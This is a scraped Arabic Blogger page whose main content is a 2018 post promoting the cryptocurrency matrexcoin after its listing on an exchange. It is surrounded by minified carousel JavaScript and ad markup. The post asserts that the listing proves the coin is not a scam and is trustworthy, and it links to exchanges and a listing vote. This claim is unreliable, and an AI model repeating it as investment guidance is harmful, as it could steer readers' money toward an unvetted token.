URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script src='https://static.addtoany.com/menu/page.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2696769783175979565&amp;zx=7f281d97-530f-4e91-9062-b9a8d86682de' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2696769783175979565&amp;zx=7f281d97-530f-4e91-9062-b9a8d86682de' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2321588011885076 -->

</head>
<body>
<div id='Loader'>
<div class='cssload-container'>
<ul class='cssload-flex-container'>
<li>
<span class='cssload-loading'></span>
</li>
</ul>
</div>
</div>
<div class='container0' id='container'>
<div id='TopMenu'>
<div class='Holder'>
<input id='TMenuHide' type='checkbox'/><label for='TMenuHide'><span class='fa fa-bars'></span></label>
<div class='TMenu section' id='TMenu'><div class='widget LinkList' data-version='1' id='LinkList102'>
<h2>القائمة العلوية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='http://www.shbaah.com/p/blog-page_14.html'>اتصل بنا</a></li>
<li><a href='https://www.shbaah.com'>المزيد</a></li>
<li><a href='https://www.shbaah.com/p/blog-page_13.html'>_تشفير الأكواد</a></li>
<li><a href='https://www.shbaah.com/p/blog-page_19.html'>_محول الأكواد</a></li>
<li><a href='https://www.shbaah.com/p/blog-page_6.html'>_محرر الأكواد</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<input id='SocialHide' type='checkbox'/><label for='SocialHide'><span class='fa fa-heart'></span></label>
<div class='Social section' id='Social'><div class='widget LinkList' data-version='1' id='LinkList103'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/alialhelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='twitter' href='https://twitter.com/AliAlHelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/shbaah/videos' rel='nofollow' target='_blank'></a></li>
<li><a class='instagram' href='https://www.instagram.com/alialhelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='snapchat' href='https://www.snapchat.com/add/alialhelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='rss' href='https://www.shbaah.com/feeds/posts/default' rel='nofollow' target='_blank'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='Search'>
<form action='/search' method='get'>
<input id='SearchHide' type='checkbox'/><label for='SearchHide'><span></span></label>
<input id='SearchText' name='q' placeholder='البحث في الموقع' type='text'/>
</form>
</div>
</div>
</div>
<header>
<div class='Holder'>
<div class='Logo section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.shbaah.com/' style='display: block'>
<img alt='الشبح للمعلوميات' height='407px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiID3qhw4KvDDODONdlyxLdMNs306OaXibrYSWN0as22Br0cV2mDVAW3mLbTDZc-h2XJJdt0cDgLbTd5gyCu92-StfoE2TUcpqNuv7J6KgozyVceb_2TpOI0xDPM-gvU249n5KOOBb9FsY/s1600/shabh.png' style='display: block' width='1004px; '/>
</a>
</div>
</div></div>
<div class='HeadAds section' id='HeadAds'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>مساحة اعلانية</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- إعلان الشبح للمعلوميات -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-2321588011885076"
data-ad-slot="8624034149"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
</header>
<div style='clear: both;'></div>
<div id='The-Menu'>
<div class='Holder'>
<a class='fa fa-home' href='/'></a>
<input id='MMenuHide' type='checkbox'/><label for='MMenuHide'><span class='fa fa-bars'><b>القائمة</b></span></label>
<div class='Main-Menu section' id='Main-Menu'><div class='widget LinkList' data-version='1' id='LinkList101'>
<h2>القائمة الرئيسية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AD%D9%84%D9%82%D8%A7%D8%AA?&max-results=12'>الحلقات</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA?&max-results=12'>العملات</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA?&max-results=12'>الإنترنت</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD?&max-results=12'>الربح</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?&max-results=12'>البرامج</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?&max-results=12'>الألعاب</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D9%85%D8%AC%D8%A9?&max-results=12'>البرمجة</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B5%D9%85%D9%8A%D9%85?&max-results=12'>التصميم</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%82?&max-results=12'>التسوق</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A7%D8%AA?&max-results=12'>المراجعات</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='RandomPost'><a class='fa fa-random' href='#random' onclick='feelingLucky()'></a><span>موضوع عشوائي</span></div>
</div>
</div>
<div id='Outer-Wrapper'>
<div class='Holder'>
<div class='Recent section' id='Recent'><div class='widget HTML' data-version='1' id='HTML108'>
<div class='widget-content'>
<h2 class='title'>آخر المواضيع</h2>
<script type='text/javascript'>
document.write("<script src=\"/feeds/posts/summary?max-results=12&alt=json-in-script&callback=TSlide1\"><\/script>");
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div id='Inner-wrapper'>
<article>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML109'>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML102'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- الشبح للمعلوميات - أسفل المواضيع -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2321588011885076"
     data-ad-slot="8429808806"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label101'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<p class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='post-labels' typeof='v:breadcrumb'>
<a href='https://www.shbaah.com/' property='v:title' rel='v:url'>الرئيسية</a>
<span typeof='v:breadcrumb'> &#187;<a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD' property='v:title' rel='v:url'>الربح</a></span>
&#187; 
<span typeof='v:breadcrumb'>
<span property='v:title'>[فيديو] عملة matrexcoin تدخل إلى المنصات</span>
</span>
</span>
</p>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzIWKhwimL5gYbrCcUB0UedzQys1gAu-NjOMwVnPpVLdRg962XoAt4-ZMkQ4WR4Y_tSP-q48tK-sa9Gays6D9eZC96XKC-kaME2dN8ToGLxbSMgie3RksixxlUqM_QI28Q4t9UGk3dplo/s640/%25D8%25B9%25D9%2585%25D9%2584%25D8%25A9+matrexcoin+%25D8%25AA%25D8%25AF%25D8%25AE%25D9%2584+%25D8%25A5%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA.jpg' itemprop='image_url'/>
<meta content='2696769783175979565' itemprop='blogId'/>
<meta content='6622272638136519233' itemprop='postId'/>
<a name='6622272638136519233'></a>
<h1 class='post-title entry-title' itemprop='name'>
[فيديو] عملة matrexcoin تدخل إلى المنصات
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6622272638136519233' itemprop='description articleBody'>
<div id='Post-Top-Ads'></div>
<div dir="rtl" style="text-align: right;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzIWKhwimL5gYbrCcUB0UedzQys1gAu-NjOMwVnPpVLdRg962XoAt4-ZMkQ4WR4Y_tSP-q48tK-sa9Gays6D9eZC96XKC-kaME2dN8ToGLxbSMgie3RksixxlUqM_QI28Q4t9UGk3dplo/s1600/%25D8%25B9%25D9%2585%25D9%2584%25D8%25A9+matrexcoin+%25D8%25AA%25D8%25AF%25D8%25AE%25D9%2584+%25D8%25A5%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="عملة matrexcoin تدخل إلى المنصات" border="0" data-original-height="640" data-original-width="1348" height="302" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzIWKhwimL5gYbrCcUB0UedzQys1gAu-NjOMwVnPpVLdRg962XoAt4-ZMkQ4WR4Y_tSP-q48tK-sa9Gays6D9eZC96XKC-kaME2dN8ToGLxbSMgie3RksixxlUqM_QI28Q4t9UGk3dplo/s640/%25D8%25B9%25D9%2585%25D9%2584%25D8%25A9+matrexcoin+%25D8%25AA%25D8%25AF%25D8%25AE%25D9%2584+%25D8%25A5%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA.jpg" title="عملة matrexcoin تدخل إلى المنصات" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">عملة matrexcoin تدخل إلى المنصات</td></tr>
</tbody></table>
<br />
<span style="font-size: large;">تحدثنا عن&nbsp;عملة matrexcoin في عدة فيديوهات وتدوينات</span><br />
<a name="more"></a><b><a href="https://www.shbaah.com/2018/05/5-matrexcoin.html" target="_blank"><span style="font-size: large;">أحصل على 5 قطع من عملة matrexcoin</span></a></b><br />
<b><a href="https://www.shbaah.com/2018/05/matrexcoin.html" target="_blank"><span style="font-size: large;">عملة matrexcoin بين النصب وعدمه</span></a></b><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">عملة matrexcoin تحدثنا من فترة على قناتنا في التليجرام <b><a href="https://telegram.me/shbaah" target="_blank">الشبح للمعلوميات</a></b> أنها بدأت توزيع العملة على العملاء</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">واليوم دخلت العملة إلى منصة تداول&#1548; وهي في طريقها إلى دخول منصة ثانية في حال فوزها بالتصويت&#1548; وكما وعدوا أصحاب العملة بأنها سوف تدخل ثلاث منصات أخرى غير المنصة التي دخلتها قريبا&#1611;</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">وبهذا فهي تثبت للجميع أنها ليست عملة سكام ونصابة كما قال البعض عنها&#1548; وأنها عملة صادقة وجديرة بالثقة</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">لا تنسوا دعمنا وتشجيعنا بالاشتراك في القناة وتفعيل زر الجرس ليصلكم جديد الدروس&#1548; وعمل لايك للفيديو&#1548; و وضع تعليق على الفيديو&#1548; ومشاركة هذا الفيديو مع أصدقائكم لتعم الفائدة</span><br />
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<iframe allowfullscreen="" frameborder="0" height="400" src="https://www.youtube.com/embed/zdHFY3w2TaI?rel=0" width="600"></iframe>
</div>
<span style="font-size: large;"><br /></span>
<br />
<div>
<div>
<b><a href="https://goo.gl/FueqgV" rel="nofollow" target="_blank"><span style="font-size: large;">الموقع</span></a></b></div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<b><a href="https://goo.gl/DNfCmS" rel="nofollow" target="_blank"><span style="font-size: large;">فحص عنوان matrexcoin عبر etherscan</span></a></b></div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<b><a href="https://goo.gl/9XE7M9" rel="nofollow" target="_blank"><span style="font-size: large;">منصة crex24</span></a></b></div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<b><a href="https://goo.gl/FEQpfa" rel="nofollow" target="_blank"><span style="font-size: large;">منصة mercatox</span></a></b></div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<b><a href="https://goo.gl/C8Ngau" rel="nofollow" target="_blank"><span style="font-size: large;">التصويت لعملة matrexcoin على منصة mercatox</span></a></b></div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<b><a href="https://goo.gl/hKBgwJ" rel="nofollow" target="_blank"><span style="font-size: large;">حساب عملة matrexcoin على فيس بوك</span></a></b></div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<b><a href="https://goo.gl/yf6zbR" rel="nofollow" target="_blank"><span style="font-size: large;">حساب عملة matrexcoin على تويتر</span></a></b></div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<b><a href="https://goo.gl/Gm6Qmh" rel="nofollow" target="_blank"><span style="font-size: large;">حساب عملة matrexcoin على تليجرام</span></a></b></div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<b><span style="font-size: large;"><a href="mailto:support@matrexcoin.com" rel="nofollow" target="_blank">عنوان البريد الإلكتروني للدعم الفني لعملة matrexcoin</a></span></b><br />
<b><a href="mailto:support@matrexcoin.com" rel="nofollow" target="_blank"><span style="font-size: large;"><br /></span></a></b>
<span style="font-size: large;"><b>إذا أردتم الاشتراك في القائمة البريدية لعملة matrexcoin لكي يصلكم كل جديد عن هذه العملة فمن خلال موقعهم أنزل قليلا&#1611; ثم تجد خانة لوضع البريد الإلكتروني وزر الاشتراك</b></span><br />
<span style="font-size: large;"><b><br /></b></span>
<b><span style="font-size: large;"></span></b><br />
<span style="font-size: large;"><b>كما أن جميع وسائل التواصل التي قمنا بوضعها لكم هنا لعملة matrexcoin موجودة في موقعهم في الأسفل من جهة اليمين</b></span></div>
</div>
</div>
<div style='display:none;'>
<div id='MBMoreAds'>
<div id='Post-More-Ads'></div>
</div>
</div>
<div id='Post-Bottom-Ads'></div>
<div style='clear: both;'></div>
</div>
<div id='BioAnInfo'>
<div id='Author'>
<img src='https://1.bp.blogspot.com/-7rD6cuE9Q00/XRDESbXHNsI/AAAAAAAAEUk/GRV97SmbBJY0v9UuAfqL3qSWGAA7nyw3ACLcBGAs/s1600/shabah.png'/>
<p>
<span class='post-author vcard'>
<div class='Autitle'>الكــاتــب</div>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>shbaah</span>
</span>
</span>
</p>
</div>
<ul id='PoInfo'>
<li>
<span class='post-timestamp'>
<span class='Timtle Infotit'>تاريخ النشر</span>
السبت&#1548; 21 يوليو 2018
</span>
</li>
<li>
<span class='post-labels'>
<span class='Labtle Infotit'>الأقسام</span>
<a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD' rel='tag'>الربح</a>
</span>
</li>
<li>
<ul class='InShare a2a_kit a2a_kit_size_32 a2a_default_style'>
<span class='Sharlab Infotit'>مشاركة</span>
<li><a class='a2a_button_telegram fa fa-paper-plane-o'></a></li>
<li><a class='a2a_button_whatsapp fa fa-whatsapp'></a></li>
<li><a class='fa fa-twitter' href='http://twitter.com/home?status=[فيديو] عملة matrexcoin تدخل إلى المنصات -- https://www.shbaah.com/2018/07/matrexcoin.html' target='_blank'></a></li>
<li><a class='fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.shbaah.com/2018/07/matrexcoin.html&title=[فيديو] عملة matrexcoin تدخل إلى المنصات' target='_blank'></a></li>
<li><a class='a2a_dd fa fa-share-alt' href='https://www.addtoany.com/share'></a></li>
